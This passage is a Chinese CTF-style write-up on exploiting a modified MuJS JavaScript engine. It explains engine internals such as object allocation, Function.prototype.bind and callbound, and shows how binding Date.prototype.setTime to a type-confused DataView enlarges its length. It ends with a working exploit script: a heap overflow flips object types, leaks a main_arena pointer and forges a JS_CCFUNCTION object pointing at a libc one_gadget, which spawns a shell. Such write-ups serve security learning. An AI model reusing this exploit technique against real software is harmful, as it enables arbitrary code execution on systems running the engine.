memset(obj, 0, sizeof *obj);
obj->gcmark = 0;
obj->gcnext = J->gcobj;
J->gcobj = obj;
++J->gccounter;
obj->type = type;
obj->properties = &sentinel;
obj->prototype = prototype;
obj->extensible = 1;
return obj;
}
于是这个调用关系也理清了,
那么问题来了,我们目前只是修改了obj->type位置。这个可以获取方法的原型仍然指向DataView, 所以没办法直接调用setTime函数,
在测试中我们发现, 其实可以直接使用Date.prototype.setTime调用对应的函数,但是这时在函数内的self是指向的默认Date实例。
这时候搜了下相关的东西,没发现杀,翻找了下程序其他位置看看是否还有什么离谱的方法可以配合使用。找到了这么一个位置。
对于function类型对象,定义了几个可用的方法,在js代码中定义的函数和预先设置好的c层的内置函数都有对应的fcuntion结构体,都可以使用这几个方法。
void jsB_initfunction(js_State *J)
{
J->Function_prototype->u.c.name = "Function.prototype";
J->Function_prototype->u.c.function = jsB_Function_prototype;
J->Function_prototype->u.c.constructor = NULL;
J->Function_prototype->u.c.length = 0;
js_pushobject(J, J->Function_prototype);
{
jsB_propf(J, "Function.prototype.toString", Fp_toString, 2);
jsB_propf(J, "Function.prototype.apply", Fp_apply, 2);
jsB_propf(J, "Function.prototype.call", Fp_call, 1);
jsB_propf(J, "Function.prototype.bind", Fp_bind, 1);
}
js_newcconstructor(J, jsB_Function, jsB_Function, "Function", 1);
js_defglobal(J, "Function", JS_DONTENUM);
}
这里面值得注意的是Fp_bind函数, 稍微有点复杂, 总的来说前面一点检测,然后是使用js_newcconstructor设置了一个JS_CCFUNCTION类型对象,后续就是使用js_defproperty为这个对象设置了三个property, __TargetFunction__, __BoundThis__, __BoundArguments__,
static void Fp_bind(js_State *J)
{
int i, top = js_gettop(J);
int n;
if (!js_iscallable(J, 0))
js_typeerror(J, "not a function");
n = js_getlength(J, 0);
if (n > top - 2)
n -= top - 2;
else
n = 0;
/* Reuse target function's prototype for HasInstance check. */
js_getproperty(J, 0, "prototype");
js_newcconstructor(J, callbound, constructbound, "[bind]", n);
/* target function */
js_copy(J, 0);
js_defproperty(J, -2, "__TargetFunction__", JS_READONLY | JS_DONTENUM | JS_DONTCONF);
/* bound this */
js_copy(J, 1);
js_defproperty(J, -2, "__BoundThis__", JS_READONLY | JS_DONTENUM | JS_DONTCONF);
/* bound arguments */
js_newarray(J);
for (i = 2; i < top; ++i) {
js_copy(J, i);
js_setindex(J, -2, i - 2);
}
js_defproperty(J, -2, "__BoundArguments__", JS_READONLY | JS_DONTENUM | JS_DONTCONF);
}
这个新的JS_CCFUNCTION对象,
-
有一个对这个函数的构造函数为
constructbound, 在想要创建这个函数时会调用他(比如制定这个bind的函数结果为一个值的话,会进入OP_NEW在这个调用链上会使用这个obj->u.c.constructor), -
有一个对应的c语言函数, 在被调用的时候跳转过去,
OP_CALL的时候调用js_call, 会调用obj->u.c.function函数, 在这里定义是callbound函数,
如下是js_newccountstructor函数。
/* prototype -- constructor */
void js_newcconstructor(js_State *J, js_CFunction cfun, js_CFunction ccon, const char *name, int length)
{
js_Object *obj = jsV_newobject(J, JS_CCFUNCTION, J->Function_prototype);
obj->u.c.name = name;
obj->u.c.function = cfun;
obj->u.c.constructor = ccon;
obj->u.c.length = length;
js_pushobject(J, obj); /* proto obj */
{
js_pushnumber(J, length);
js_defproperty(J, -2, "length", JS_READONLY | JS_DONTENUM | JS_DONTCONF);
js_rot2(J); /* obj proto */
js_copy(J, -2); /* obj proto obj */
js_defproperty(J, -2, "constructor", JS_DONTENUM);
js_defproperty(J, -2, "prototype", JS_DONTENUM | JS_DONTCONF);
}
}
因为我们只是一次函数调用, 所以只关注callbound函数即可。
可以看到会对前面提到的三个 property进行解析,然后依次压栈, 这个顺序其实和我们本身调用原型方法函数的顺序是一致的,首先是函数,然后是调用实例(或者在js中应该是this指针, 在c层实现中写的是self), 然后接下来是参数,最后使用js_call进行调用。
static void callbound(js_State *J) {
int top = js_gettop(J);
int i, fun, args, n;
fun = js_gettop(J);
js_currentfunction(J);
js_getproperty(J, fun, "__TargetFunction__");
js_getproperty(J, fun, "__BoundThis__");
args = js_gettop(J);
js_getproperty(J, fun, "__BoundArguments__");
n = js_getlength(J, args);
if (n < 0)
n = 0;
for (i = 0; i < n; ++i)
js_getindex(J, args, i);
js_remove(J, args);
for (i = 1; i < top; ++i)
js_copy(J, i);
js_call(J, n + top - 1);
}
这一套操作也可以在opcode层面做对照,是这样的
前半部分,相当于是用setTime这个实例来调用bind方法,参数是b (也就是我们exp.js中被修改的那个实例), 可以看到去到了Function.prototype.bind 函数运行, 后面再次传入参数以后进行调用, 其实就是调用的setTime.bind(b)这个整体作为的一个函数,
可以看到先进入了[bind]名字的函数,也就是我们上面看到的js_newccountructor函数创建的那个函数,然后再转入到Date.prototype.setTime 函数。

于是我们得到了一个可以不通过原型链去调用方法函数的方案,
Data.prototype.setTime.bind(b)(0x30) = b.setTime(0x30), 如果b原型链有setTime的话那么两者是一样的,如果没有可以通过前者去调用。
后者的调用逻辑是, 压栈对象实例, 通过调用链找到setTime函数,然后互换栈顶的函数和实例,然后压栈参数,形成从栈顶往下为: 参数 | 实例 | 函数, 然后OP_CALLopcode或者说调用了js_call函数,
前者相当于封装了一个新函数[bind], 完成 参数 | 实例 | 函数的内存布局, 然后调用js_call函数,
两者的效果一致。
getshell
然后利用思路基本就完整了,上一步将obj->u.dataview.length 修改以后,基本可以实现内存在一个较大范围内的任意读写,
然后在后面再次申请一个obj结构体(其实这个是啥都ok), 然后将其修改为JS_CCFUNCTION类型对象,设置好obj->u.c.function,然后进行调用,可以在c层实现代码执行。
可能还要泄漏数据,通过堆 main_arean进行泄漏。
0x03 exp
首先是申请内存,重复覆盖一个变量,这样达到a.data | b | b.data的效果,
然后可以使用a的越界修改b->type为JS_DATE, 并通过setTime函数修改b->number位置,这里低位同时是b->u.dataview.length, 将b修改回JS_DATAVIEW, 这时候b可读写的内存巨大,可以直接往后获取main_arean, 然后往后修改下一个object, 改成一个JS_CCFUNCTION类型, 设置好对应function, 然后main_arean计算偏移到libc_base, 再到onegadget,
a = DataView(0x68);
a = DataView(0x68);
b = DataView(0x68);
c = DataView(0x68);
// heap : c-c.data-d
a.setUint8(0x68 + 0x8, 0xa);
// b is a Date type
Date.prototype.setTime.bind(b)(1e12);
// b.u.dataview.length = (int)(double)(time);
a.setUint8(0x68 + 0x8, 0x10);
// b is a DataView
main_arean_low = b.getUint32(0x4f0);
main_arean_high = b.getUint32(0x4f4 + 0x51);
main_arean_low = main_arean_low // - main_arean_relative_address + onegadget_relative_address
b.setUint8(0xc0, 4); // c->type = JS_CCFUNCTION
b.setUint32(0xe0, 0); // c->u.c.name = 0
b.setUint32(0xe8, main_arean_low); // c->u.c.function
b.setUint32(0xe8 + 4, main_arean_high); // c_>u.c.function
c();
调试可以发现这个可以通

观察下one gadget

其中这个 0xe6c84 的onegadget可以成功

然后可以getshell
 跳跳糖
跳跳糖

